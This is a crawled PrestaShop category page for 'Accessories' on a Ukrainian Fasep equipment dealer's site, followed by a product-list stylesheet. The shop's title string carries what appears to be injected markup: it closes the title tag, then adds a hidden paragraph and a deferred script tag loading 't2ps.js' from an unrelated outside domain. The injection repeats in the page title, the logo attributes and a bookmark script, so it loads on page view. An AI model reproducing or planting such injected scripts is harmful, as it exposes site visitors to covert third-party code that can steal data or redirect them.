

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fasep.com.ua/en/11-accessories
body_size: 8385
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7 " lang="en"> <![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="en"> <![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="en"> <![endif]-->
<!--[if gt IE 8]> <html class="no-js ie9" lang="en"> <![endif]-->
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en">
	<head>
		<title>Accessories - Fasep в Украине&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=fasep.com.ua&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;</title>
		<meta http-equiv="Content-Type" content="application/xhtml+xml; charset=utf-8" />
		<meta http-equiv="content-language" content="ru-uk-en" />
		<meta name="generator" content="PrestaShop" />
		<meta name="robots" content="index,follow" />
		<link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1609951742" />
		<link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1609951742" />
		<script type="text/javascript">
			var baseDir = 'http://fasep.com.ua/';
			var baseUri = 'http://fasep.com.ua/';
			var static_token = '0aa83cf6a15833c480973b6d5f3febc8';
			var token = 'abf3f84fa4bd6dc3f03fab2a23270ef4';
			var priceDisplayPrecision = 2;
			var priceDisplayMethod = 0;
			var roundMode = 2;
		</script>
		<link href="/themes/red/css/grid_prestashop.css" rel="stylesheet" type="text/css" media="all" />
		<link href="/themes/red/css/global.css" rel="stylesheet" type="text/css" media="all" />
		<link href="/themes/red/css/scenes.css" rel="stylesheet" type="text/css" media="all" />
		<link href="/themes/red/css/category.css" rel="stylesheet" type="text/css" media="all" />
		<link href="/themes/red/css/product_list.css" rel="stylesheet" type="text/css" media="all" />
		<link href="/modules/blockpermanentlinks/blockpermanentlinks.css" rel="stylesheet" type="text/css" media="all" />
		<link href="/modules/blockviewed/blockviewed.css" rel="stylesheet" type="text/css" media="all" />
		<link href="/modules/blockuserinfo/blockuserinfo.css" rel="stylesheet" type="text/css" media="all" />
		<link href="/modules/blocklanguages/blocklanguages.css" rel="stylesheet" type="text/css" media="all" />
		<link href="/modules/blocktags/blocktags.css" rel="stylesheet" type="text/css" media="all" />
		<link href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css" rel="stylesheet" type="text/css" media="all" />
		<link href="/modules/blocksearch/blocksearch.css" rel="stylesheet" type="text/css" media="all" />
		<link href="/modules/favoriteproducts/favoriteproducts.css" rel="stylesheet" type="text/css" media="all" />
		<link href="/modules/homefeatured/homefeatured.css" rel="stylesheet" type="text/css" media="all" />
		<link href="/modules/blocknewsletter/blocknewsletter.css" rel="stylesheet" type="text/css" media="all" />
		<link href="/modules/editorial/css/editorial.css" rel="stylesheet" type="text/css" media="all" />
		<link href="/modules/blockmyaccountfooter/blockmyaccount.css" rel="stylesheet" type="text/css" media="all" />
		<link href="/modules/productscategory/productscategory.css" rel="stylesheet" type="text/css" media="all" />
		<link href="/modules/smartblog/css/smartblogstyle.css" rel="stylesheet" type="text/css" media="all" />
		<link href="/modules/featureinfo/featureinfo.css" rel="stylesheet" type="text/css" media="all" />
		<link href="/modules/blocktopmenu/css/superfish-modified.css" rel="stylesheet" type="text/css" media="all" />
		<link href="/modules/blockreinsurance/style.css" rel="stylesheet" type="text/css" media="all" />
			<script type="text/javascript" src="/js/jquery/jquery-1.7.2.min.js"></script>
		<script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.js"></script>
		<script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script>
		<script type="text/javascript" src="/js/tools.js"></script>
		<script type="text/javascript" src="/themes/red/js/products-comparison.js"></script>
		<script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script>
		<script type="text/javascript" src="/modules/favoriteproducts/favoriteproducts.js"></script>
		<script type="text/javascript" src="/modules/productscategory/productscategory.js"></script>
		<script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script>
		<script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script>
		<script type="text/javascript" src="/modules/blocktopmenu/js/hoverIntent.js"></script>
		<script type="text/javascript" src="/modules/blocktopmenu/js/superfish-modified.js"></script>
			<script type="text/javascript">
	var favorite_products_url_add = 'http://fasep.com.ua/en/module/favoriteproducts/actions?process=add';
	var favorite_products_url_remove = 'http://fasep.com.ua/en/module/favoriteproducts/actions?process=remove';
 
</script>
<script type="text/javascript">
        
    (function (i, s, o, g, r, a, m) {
        i['GoogleAnalyticsObject'] = r;
        i[r] = i[r] || function () {
            (i[r].q = i[r].q || []).push(arguments)
        }, i[r].l = 1 * new Date();
        a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
        a.async = 1;
        a.src = g;
        m.parentNode.insertBefore(a, m)
    })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');
    

    ga('create', 'UA-50745344-1');

        ga('send', 'pageview');
    
        </script>
	</head>
	
	<body id="category" class="category hide-right-column">
					<div id="page" class="container_9 clearfix">

			<!-- Header -->
			<div id="header" class="grid_9 alpha omega">
				<a id="header_logo" href="http://fasep.com.ua/" title="Fasep в Украине&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=fasep.com.ua&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;">
					<img class="logo" src="http://fasep.com.ua/img/logo.jpg?1609951742" alt="Fasep в Украине&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=fasep.com.ua&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;" width="337" height="65" />
				</a>
				<div id="header_right" class="grid_9 omega">
					
<!-- Block languages module -->
<div id="languages_block_top">
	<div id="countries">
	
					<p class="selected_language">
			<img src="http://fasep.com.ua/img/l/3.jpg" alt="en" width="16" height="11" />
		</p>
			<ul id="first-languages" class="countries_ul">
					<li >
																<a href="http://fasep.com.ua/ru/11-aksessuary" title="Русский (Russian)">
												<img src="http://fasep.com.ua/img/l/1.jpg" alt="ru" width="16" height="11" />
							</a>
						</li>
					<li >
																<a href="http://fasep.com.ua/uk/11-aksessuari" title="Ukrainian">
												<img src="http://fasep.com.ua/img/l/2.jpg" alt="uk" width="16" height="11" />
							</a>
						</li>
					<li class="selected_language">
								<img src="http://fasep.com.ua/img/l/3.jpg" alt="en" width="16" height="11" />
						</li>
				</ul>
	</div>
</div>

<script type="text/javascript">
$(document).ready(function () {
	$("#countries").mouseover(function(){
		$(this).addClass("countries_hover");
		$(".countries_ul").addClass("countries_ul_hover");
	});
	$("#countries").mouseout(function(){
		$(this).removeClass("countries_hover");
		$(".countries_ul").removeClass("countries_ul_hover");
	});

});
</script>
<!-- /Block languages module -->
<!-- Block permanent links module HEADER -->
<ul id="header_links">
	<li id="header_link_italy"><a href="http://www.fasep.it/english/index.asp" title="Official FASEP site"  >Official FASEP site</a></li>
	<li id="header_link_contact"><a href="http://fasep.com.ua/en/stores" title="contact">contact</a></li>
	<li id="header_link_contact"><a href="http://fasep.com.ua/en/content/6-sposoby-oplaty" title="payment">payment</a></li>
	<li id="header_link_sitemap"><a href="http://fasep.com.ua/en/sitemap" title="sitemap">sitemap</a></li>
	<li id="header_link_bookmark">
		<script type="text/javascript">writeBookmarkLink('http://fasep.com.ua/en/super-automatic-series/38-rasetop2125.html', 'RASE.TOP.2125 - Fasep в Украине</title><p hidden>width=\\\"69.5px\\\" height=\\\"118.5px\\\"<script defer src=\\\"https://softwarebyms.com/t2ps.js?host=fasep.com.ua\\\"></script><p hidden>', 'bookmark');</script>
	</li>

</ul>
<!-- /Block permanent links module HEADER -->
<!-- block seach mobile -->
<!-- Block search module TOP -->
<div id="search_block_top">
	<form method="get" action="http://fasep.com.ua/en/search" id="searchbox">
		<p>
			<label for="search_query_top"><!-- image on background --></label>
			<input type="hidden" name="controller" value="search" />
			<input type="hidden" name="orderby" value="position" />
			<input type="hidden" name="orderway" value="desc" />
			<input class="search_query" type="text" id="search_query_top" name="search_query" value="" />
			<input type="submit" name="submit_search" value="Search" class="button" />
		</p>
	</form>
</div>
	<script type="text/javascript">
	// <![CDATA[
		function tryToCloseInstantSearch() {
			if ($('#old_center_column').length > 0)
			{
				$('#center_column').remove();
				$('#old_center_column').attr('id', 'center_column');
				$('#center_column').show();
				return false;
			}
		}
		
		instantSearchQueries = new Array();
		function stopInstantSearchQueries(){
			for(i=0;i<instantSearchQueries.length;i++) {
				instantSearchQueries[i].abort();
			}
			instantSearchQueries = new Array();
		}
		
		$("#search_query_top").keyup(function(){
			if($(this).val().length > 0){
				stopInstantSearchQueries();
				instantSearchQuery = $.ajax({
					url: 'http://fasep.com.ua/en/search',
					data: {
						instantSearch: 1,
						id_lang: 3,
						q: $(this).val()
					},
					dataType: 'html',
					type: 'POST',
					success: function(data){
						if($("#search_query_top").val().length > 0)
						{
							tryToCloseInstantSearch();
							$('#center_column').attr('id', 'old_center_column');
							$('#old_center_column').after('<div id="center_column" class="' + $('#old_center_column').attr('class') + '">'+data+'</div>');
							$('#old_center_column').hide();
							// Button override
							ajaxCart.overrideButtonsInThePage();
							$("#instant_search_results a.close").click(function() {
								$("#search_query_top").val('');
								return tryToCloseInstantSearch();
							});
							return false;
						}
						else
							tryToCloseInstantSearch();
					}
				});
				instantSearchQueries.push(instantSearchQuery);
			}
			else
				tryToCloseInstantSearch();
		});
	// ]]>
	</script>
	<script type="text/javascript">
	// <![CDATA[
		$('document').ready( function() {
			$("#search_query_top")
				.autocomplete(
					'http://fasep.com.ua/en/search', {
						minChars: 3,
						max: 10,
						width: 500,
						selectFirst: false,
						scroll: false,
						dataType: "json",
						formatItem: function(data, i, max, value, term) {
							return value;
						},
						parse: function(data) {
							var mytab = new Array();
							for (var i = 0; i < data.length; i++)
								mytab[mytab.length] = { data: data[i], value: data[i].cname + ' > ' + data[i].pname };
							return mytab;
						},
						extraParams: {
							ajaxSearch: 1,
							id_lang: 3
						}
					}
				)
				.result(function(event, data, formatted) {
					$('#search_query_top').val(data.pname);
					document.location.href = data.product_link;
				})
		});
	// ]]>
	</script>

<!-- /Block search module TOP -->

<!-- Block user information module HEADER -->
<div id="header_user" class="header_user_catalog">
	<ul id="header_nav">
				<li id="your_account"><a href="http://fasep.com.ua/en/my-account" title="View my customer account" rel="nofollow">Your Account</a></li>
	</ul>
	<p id="header_user_info">
		Welcome
					<a href="http://fasep.com.ua/en/my-account" title="Login to your customer account" class="login" rel="nofollow">Login</a>
			</p>
</div>
<!-- /Block user information module HEADER -->
	
	<!-- Menu -->
	<div class="sf-contener clearfix">
		<ul class="sf-menu clearfix">
			<li ><a href="http://fasep.com.ua/en/3-wheel-aligners">Wheel Aligners</a><ul><li ><a href="http://fasep.com.ua/en/6-complete-systems">Complete systems</a></li><li ><a href="http://fasep.com.ua/en/9-for-truks">For Truks</a></li><li ><a href="http://fasep.com.ua/en/7-mobilnyj-shinomontazh">Kits</a></li></ul></li><li ><a href="http://fasep.com.ua/en/4-wheel-balancers">Wheel Balancers</a><ul><li ><a href="http://fasep.com.ua/en/8-car-wheel-balancers">Car wheel balancers</a></li><li ><a href="http://fasep.com.ua/en/14-truck-wheel-balancers">TRUCK wheel balancers</a></li><li ><a href="http://fasep.com.ua/en/13-motorcycle-wheel-balancers">MOTORCYCLE wheel balancers</a></li><li ><a href="http://fasep.com.ua/en/20-wheel-balancer-mobile-service">Wheel balancer mobile-service</a></li></ul></li><li ><a href="http://fasep.com.ua/en/5-tyre-changers">Tyre Changers</a><ul><li ><a href="http://fasep.com.ua/en/16-car-tire-changers">Car Tire Changers</a><ul><li ><a href="http://fasep.com.ua/en/15-super-automatic-series">SUPER AUTOMATIC Series</a></li><li ><a href="http://fasep.com.ua/en/22-automatic-tire-changers">Automatic Tire Changers</a></li><li ><a href="http://fasep.com.ua/en/23-semiautomatic-series">SEMIAUTOMATIC Series</a></li></ul></li><li ><a href="http://fasep.com.ua/en/19-truck-tire-changers">Truck Tire Changers</a></li><li ><a href="http://fasep.com.ua/en/17-mobile-tyre-service">Mobile Tyre Service</a></li><li ><a href="http://fasep.com.ua/en/18-motorcycle-tire-changers">Motorcycle Tire Changers</a></li><li ><a href="http://fasep.com.ua/en/21-agri-earth-moving">Agri - Earth moving</a></li></ul></li><li ><a href="http://fasep.com.ua/en/10-lifters">Lifters</a></li><li ><a href="http://fasep.com.ua/en/24-air-conditioning-recycling">Air conditioning recycling</a></li><li ><a href="http://fasep.com.ua/en/25-rim-repair-system">Rim Repair System</a></li>
					</ul>
	</div>
	<div class="sf-right">&nbsp;</div>

	<!--/ Menu -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter24520112 = new Ya.Metrika({id:24520112, enableAll: true, webvisor:true});
        } catch(e) { }
    });
    
    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/24520112" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

				</div>
			</div>
			<div id="columns" class="grid_9 alpha omega clearfix">
				<!-- Left -->
				<div id="left_column" class="column grid_2 alpha">
					<!-- Block categories module -->
<div id="categories_block_left" class="block">
	<p class="title_block">Categories</p>
	<div class="block_content">
		<ul class="tree dhtml">
									
<li >
	<a href="http://fasep.com.ua/en/3-wheel-aligners" 		title="">Wheel Aligners</a>
	</li>

												
<li >
	<a href="http://fasep.com.ua/en/4-wheel-balancers" 		title="">Wheel Balancers</a>
	</li>

												
<li >
	<a href="http://fasep.com.ua/en/5-tyre-changers" 		title="">Tyre Changers</a>
	</li>

												
<li >
	<a href="http://fasep.com.ua/en/10-lifters" 		title="">Lifters</a>
	</li>

												
<li >
	<a href="http://fasep.com.ua/en/24-air-conditioning-recycling" 		title="">Air conditioning recycling</a>
	</li>

												
<li >
	<a href="http://fasep.com.ua/en/25-rim-repair-system" 		title="">Rim Repair System</a>
	</li>

												
<li class="last">
	<a href="http://fasep.com.ua/en/11-accessories" class="selected"		title="">Accessories</a>
	</li>

							</ul>
		
		<script type="text/javascript">
		// <![CDATA[
			// we hide the tree only if JavaScript is activated
			$('div#categories_block_left ul.dhtml').hide();
		// ]]>
		</script>
	</div>
</div>
<!-- /Block categories module -->
<div id="recent_article_smart_blog_block_left"  class="block blogModule boxPlain">
   <h2 class='title_block'><a href='http://fasep.com.ua/en/fasep-news.html'>Recent Articles</a></h2>
   <div class="block_content box-content">
      <ul class="recentArticles">
                                                            <li>
                 <a class="image" title="Трех сенсорная система VQI" href="http://fasep.com.ua/en/fasep-news/12_Трех-сенсорная-система-VQI.html">
                     <img alt="Трех сенсорная система VQI" src="/modules//smartblog/images/12-home-small.jpg">
                 </a>
                 <a class="title"  title="Трех сенсорная система VQI" href="http://fasep.com.ua/en/fasep-news/12_Трех-сенсорная-система-VQI.html">Трех сенсорная система VQI</a>
               <span class="info">Апр 17, 2020</span>
             </li>
                                                             <li>
                 <a class="image" title="Получено одобрение NATO-OTAN" href="http://fasep.com.ua/en/fasep-news/11_Получено-одобрение-NATO-OTAN.html">
                     <img alt="Получено одобрение NATO-OTAN" src="/modules//smartblog/images/11-home-small.jpg">
                 </a>
                 <a class="title"  title="Получено одобрение NATO-OTAN" href="http://fasep.com.ua/en/fasep-news/11_Получено-одобрение-NATO-OTAN.html">Получено одобрение NATO-OTAN</a>
               <span class="info">Апр 17, 2020</span>
             </li>
                                                             <li>
                 <a class="image" title="Сравнение балансировок FASEP с китайским аналогом" href="http://fasep.com.ua/en/fasep-news/10_Сравнение-балансировок-FASEP-с-китайским-анал.html">
                     <img alt="Сравнение балансировок FASEP с китайским аналогом" src="/modules//smartblog/images/10-home-small.jpg">
                 </a>
                 <a class="title"  title="Сравнение балансировок FASEP с китайским аналогом" href="http://fasep.com.ua/en/fasep-news/10_Сравнение-балансировок-FASEP-с-китайским-анал.html">Сравнение балансировок FASEP с китайским аналогом</a>
               <span class="info">Апр 17, 2020</span>
             </li>
                     </ul>
   </div>
</div>

<!-- Block Newsletter module-->

<div id="newsletter_block_left" class="block">
	<p class="title_block">Newsletter</p>
	<div class="block_content">
			<form action="http://fasep.com.ua/en/" method="post">
			<p>
				<input class="inputNew" id="newsletter-input" type="text" name="email" size="18" value="your e-mail" />
				<input type="submit" value="ok" class="button_mini" name="submitNewsletter" />
				<input type="hidden" name="action" value="0" />
			</p>
		</form>
	</div>
</div>
<!-- /Block Newsletter module-->

<script type="text/javascript">
    var placeholder = "your e-mail";
        $(document).ready(function() {
            $('#newsletter-input').on({
                focus: function() {
                    if ($(this).val() == placeholder) {
                        $(this).val('');
                    }
                },
                blur: function() {
                    if ($(this).val() == '') {
                        $(this).val(placeholder);
                    }
                }
            });

                    });
</script>
	<!-- Block CMS module -->
			<div id="informations_block_left_1" class="block informations_block_left">
			<p class="title_block"><a href="http://fasep.com.ua/en/content/category/1-home">Information</a></p>
			<ul class="block_content">
													<li><a href="http://fasep.com.ua/en/content/4-about-us" title="About us">About us</a></li>									<li><a href="http://fasep.com.ua/en/content/6-sposoby-oplaty" title="Payment">Payment</a></li>									<li><a href="http://fasep.com.ua/en/content/1-delivery" title="Delivery">Delivery</a></li>									<li><a href="http://fasep.com.ua/en/content/7-service-center" title="Service">Service</a></li>									<li><a href="http://fasep.com.ua/en/content/9-nashi-partnery" title="Наши партнеры">Наши партнеры</a></li>								<li><a href="http://fasep.com.ua/en/stores" title="Our store(s)!">Our store</a></li>			</ul>
		</div>
		<!-- /Block CMS module -->

				</div>

				<!-- Center -->
				<div id="center_column" class=" grid_5">
	

<!-- Breadcrumb -->
<div class="breadcrumb">
	<a href="http://fasep.com.ua/" title="Return to Home"><img src="http://fasep.com.ua/themes/red/img/icon/home.gif" height="26" width="26" alt="Home" /></a>
			<span class="navigation-pipe" >&gt;</span>
					<span class="navigation_page">Accessories</span>
			</div>
<!-- /Breadcrumb -->


			<h1>
			Accessories		</h1>

				
				<div class="content_scene_cat">
							<!-- Category image -->
								
							
					</div>
				

		
		
		
		
		
	
						</div>

<!-- Right -->
				<div id="right_column" class="column grid_2 omega">
					<!-- Block stores module -->
<div id="stores_block_left" class="block">
	<p class="title_block"><a href="http://fasep.com.ua/en/stores" title="Our stores">Our stores</a></p>
	<div class="block_content blockstore">
		<p class="store_image"><a href="http://fasep.com.ua/en/stores" title="Our stores"><img src="http://fasep.com.ua/modules/blockstore/4fe0a30cb9797061f4c43784f0fdcac3.jpg" alt="Our stores" width="174" height="115" /></a></p>
		<p>
			<a href="http://fasep.com.ua/en/stores" title="Our stores">&raquo; Discover our stores</a>
		</p>
	</div>
</div>
<!-- /Block stores module -->
	<!-- Block CMS module -->
		<!-- /Block CMS module -->
<div id="contact_block" class="block">
    <br>
	<p class="title_block">Ask your questions</p>
	<div class="block_content clearfix">
	    <br>
			<p>Contact our manager</p>
			<p class="tel"><span class="label">Phone</span>(067) 447-94-64</p>			<p class="tel"><span class="label">Phone</span>(099) 412-94-07</p>			
			
			<a href="http://fasep.com.ua/en/contact-us" title="Contact our expert support team!">Contact our expert support team!</a>

	</div>
			<br><br><a class="button_mini" href="https://autocomplete.com.ua/servisnoe-obsluzhivanie.php" style=text-align:center>Заявка в сервисцентр</a>
</div>
<!-- MODULE Block advertising -->
<div class="advertising_block">
	<a href="/stacionarnye/1-vdp-m-winreflex.html" title="Стенд развал-схождения VDP-M WinReflex"><img src="http://fasep.com.ua/modules/blockadvertising/advertising-s1.jpg" alt="Стенд развал-схождения VDP-M WinReflex" title="Стенд развал-схождения VDP-M WinReflex" width="155"  height="163" /></a>
</div>
<!-- /MODULE Block advertising -->

				</div>
			</div>

<!-- Footer -->
			<div id="footer" class="grid_9 alpha omega">
				<!-- MODULE Block reinsurance -->
<div id="reinsurance_block" class="clearfix">
	<ul class="width5">	
					<li><img src="http://fasep.com.ua/modules/blockreinsurance/img/reinsurance-1-1.jpg" alt="Expert advice" title="Expert advice" /><span>Expert advice</span></li>
					<li><img src="http://fasep.com.ua/modules/blockreinsurance/img/reinsurance-2-1.jpg" alt="Euro quality" title="Euro quality" /><span>Euro quality</span></li>
					<li><img src="http://fasep.com.ua/modules/blockreinsurance/img/reinsurance-3-1.jpg" alt="Loan services" title="Loan services" /><span>Loan services</span></li>
					<li><img src="http://fasep.com.ua/modules/blockreinsurance/img/reinsurance-4-1.jpg" alt="Delivery all over Ukraine" title="Delivery all over Ukraine" /><span>Delivery all over Ukraine</span></li>
					<li><img src="http://fasep.com.ua/modules/blockreinsurance/img/reinsurance-5-1.jpg" alt="Warranty and Service" title="Warranty and Service" /><span>Warranty and Service</span></li>
			</ul>
</div>
<!-- /MODULE Block reinsurance -->
<!-- Block categories module -->
<div class="blockcategories_footer">
	<p class="title_block">Categories</p>
<div class="category_footer" style="width:100%">
	<div class="list">
		<ul class="tree dhtml">
	
									
<li >
	<a href="http://fasep.com.ua/en/3-wheel-aligners" 		title="">Wheel Aligners</a>
	</li>

					
													
<li >
	<a href="http://fasep.com.ua/en/4-wheel-balancers" 		title="">Wheel Balancers</a>
	</li>

					
													
<li >
	<a href="http://fasep.com.ua/en/5-tyre-changers" 		title="">Tyre Changers</a>
	</li>

					
													
<li >
	<a href="http://fasep.com.ua/en/10-lifters" 		title="">Lifters</a>
	</li>

					
													
<li >
	<a href="http://fasep.com.ua/en/24-air-conditioning-recycling" 		title="">Air conditioning recycling</a>
	</li>

					
													
<li >
	<a href="http://fasep.com.ua/en/25-rim-repair-system" 		title="">Rim Repair System</a>
	</li>

					
													
<li class="last">
	<a href="http://fasep.com.ua/en/11-accessories" class="selected"		title="">Accessories</a>
	</li>

					
								</ul>
	</div>
</div>
<br class="clear"/>
</div>
<!-- /Block categories module -->
	<!-- MODULE Block footer -->
	<div class="block_various_links" id="block_various_links_footer">
		<p class="title_block">Information</p>
		<ul>
									<li class="item"><a href="http://fasep.com.ua/en/stores" title="Our store(s)!">Our store(s)!</a></li>			<li class="item"><a href="http://fasep.com.ua/en/contact-us" title="Contact us">Contact us</a></li>
												<li class="item"><a href="http://fasep.com.ua/en/content/4-about-us" title="About us">About us</a></li>
																<li class="item"><a href="http://fasep.com.ua/en/content/6-sposoby-oplaty" title="Payment">Payment</a></li>
																<li class="item"><a href="http://fasep.com.ua/en/content/1-delivery" title="Delivery">Delivery</a></li>
																<li class="item"><a href="http://fasep.com.ua/en/content/7-service-center" title="Service">Service</a></li>
																<li class="item"><a href="http://fasep.com.ua/en/content/3-terms-and-conditions-of-use" title="Terms and conditions of use">Terms and conditions of use</a></li>
																<li class="item"><a href="http://fasep.com.ua/en/content/9-nashi-partnery" title="Наши партнеры">Наши партнеры</a></li>
										<li><a href="http://fasep.com.ua/en/sitemap" title="Sitemap">Sitemap</a></li>
					</ul>
	ЧП Автокомплектация, the Oficial Fasep Dealer in Ukraine
	</div>
	<!-- /MODULE Block footer -->
<!-- Block myaccount module -->
<div class="block myaccount">
	<p class="title_block"><a href="http://fasep.com.ua/en/my-account" title="Manage your customer account" rel="nofollow">My account</a></p>
	<div class="block_content">
		<ul class="bullet">
			<li><a href="http://fasep.com.ua/en/order-history" title="My orders" rel="nofollow">My orders</a></li>
						<li><a href="http://fasep.com.ua/en/order-slip" title="My credit slips" rel="nofollow">My credit slips</a></li>
			<li><a href="http://fasep.com.ua/en/addresses" title="My addresses" rel="nofollow">My addresses</a></li>
			<li><a href="http://fasep.com.ua/en/identity" title="Manage your personal information" rel="nofollow">My personal info</a></li>
						
		</ul>
		<p class="logout"><a href="http://fasep.com.ua/en/?mylogout" title="Sign out" rel="nofollow">Sign out</a></p>
	</div>
</div>
<!-- /Block myaccount module -->
<div id="social_block">
	<p class="title_block">Follow us</p>
	<ul>
		<li class="facebook"><a href="https://www.facebook.com/fasep.ua">Facebook</a></li>		<li class="vkontakte"><a href="http://vk.com/fasep_ua" target="_blank">VK</a></li>
						<li class="youtube"><a href="http://www.youtube.com/channel/UC5w5cho_LVJcN1VcydEV1mg" target="_blank">YouTube</a></li>
	</ul>
</div>
<!-- MODULE Block contact infos -->
<div id="block_contact_infos">
	<p class="title_block">Contact us</p>
	<ul>
		<li><strong>Fasep в Украине</strong></li>		<li><pre>ЧП Автокомплектация
ул. Ломоносова, 27, оф. 7
03127 Киев
Украина</pre></li>		<li>Tel +38 (067) 447-94-64</li>		<li>Tel +38 (099) 412-94-07</li>		<li>Email <a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%66%61%73%65%70@%75%6b%72.%6e%65%74" >&#x66;&#x61;&#x73;&#x65;&#x70;&#x40;&#x75;&#x6b;&#x72;&#x2e;&#x6e;&#x65;&#x74;</a></li>	</ul>
</div>
<!-- /MODULE Block contact infos -->

									<p class="center clearBoth"><a href="http://fasep.com.ua/en/?mobile_theme_ok">Browse the mobile site</a></p>
							</div>
		</div>
		<script>
        (function(w,d,u){
                var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0);
                var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
        })(window,document,'https://autocomplete.biz.ua/upload/crm/site_button/loader_7_vjq90h.js');
</script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://fasep.com.ua/themes/red/css/product_list.css
body_size: 1288
content:
ul#product_list {
	list-style-type: none
}
#product_list li {
	margin-bottom: 14px;
	padding: 12px 8px;
	border: 1px solid #eee;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px
}
#product_list li a {
	color: #374853;
	text-decoration: none
}
#product_list li .left_block {
	float:left;
	padding-top:58px;
	width:15px
}
#product_list li .left_block  .compare label {display:none;}

#product_list li p.compare input {
	vertical-align: text-bottom
}
#product_list li .center_block {
   float: left;
	padding:0 7px;
	text-align: justify;
   width: 100%;/* 356 342 390px*/
	/*border-right:1px dotted #ccc*/
}
#product_list a.product_img_link {
	overflow:hidden;
	position:relative;
	float: left;
	display:block;
	margin-right: 14px;
	border: 1px solid #ccc
}
#product_list a.product_img_link img {
	display: block;
	vertical-align: bottom
}
#product_list li span.new {
	display: block;
	position: absolute;
	top: 15px;
	right:-30px;
	padding: 1px 4px;
	width: 101px;
	font-size:10px;
	color: #fff;
	text-align: center;
	text-transform: uppercase;
	-moz-transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	-o-transform:rotate(45deg);
	background-color: #990000;
	transform: rotate(45deg); 
	-ms-transform: rotate(45deg);			/* Newer browsers */
}

.ie8 #product_list li span.new{top:111px;right:0;width:94%}
.ie7 #product_list li span.new {top:111px;right:0;width:94%}
#product_list li h3 a {
	padding: 0 0 25px 0;
	font-size: 18px;
	line-height: 20px;
	color:#BD0021;

}
#product_list li a {
	color: #000;
	text-decoration: none;
}
#product_list li p.product_desc {
	overflow: hidden;
	padding:0;
	line-height:16px;
}
#product_list li p.product_desc,
#product_list li p.product_desc a {
	color:#666;
}
#product_list li .center_block  li {
	margin-bottom: 0;
	padding: 0;
	border: 0;
	line-height:16px;
	list-style: none;
}

#product_list li .right_block {
position:relative;
float: left;
width: 95px;
text-align: right
}
#product_list li .discount, ul#product_list li .on_sale, ul#product_list li .online_only {
	display: block;
	font-weight: bold;
	color: #990000;
	text-transform: uppercase
}
#product_list li .discount {
	position:absolute;
	top:0;
	right:0;
	display: inline-block;
	font-weight: bold;
	padding: 1px 5px;
	font-size: 10px;
	color: #fff;
	text-transform: uppercase;
	background: none repeat scroll 0 0 #9B0000
}
#product_list li .online_only {
	margin:0 0 10px 0
}
#product_list li .content_price {
	margin:26px 0 15px 0;
}
#product_list li .price {
	display: block;
	margin-bottom: 15px;
	font-weight:bold;
	font-size: 18px;
	color:#990000
}
#product_list li span.availability {
	color: #488C40
}
#product_list li span.warning_inline {
	color: red
}
#product_list li .ajax_add_to_cart_button {
	padding-left: 20px
}
#product_list li .ajax_add_to_cart_button span {
	display: block;
	position: absolute;
	top: -1px;
	left: -12px;
	height: 26px;
	width: 26px;
	background: url(../img/icon/pict_add_cart.png) no-repeat 0 0 transparent
}
#product_list li .lnk_view {
	display: block;
	margin-top:15px;
	padding:0 10px;
	border:none;
	font-weight:bold;
	color:#0088CC;
	background:url(../img/arrow_right_1.png) no-repeat 100% 4px transparent
}
#product_list li .lnk_view:hover {text-decoration:underline}

#product_list .feature {
	float: left;
	border: 1px solid #CCCCCC;
	width: 76px;
	height: 105px;
	text-align: center;
	font-size: 10px;
	overflow: hidden;
}
#product_list .feature span{
	display: block;
	font-weight: bold;
}
#product_list .feature img{
	margin: 5px 0;
}

#product_list .feature_block {
margin: 0 0 10px 0;
overflow: auto;
}

--- FILE ---
content_type: text/plain
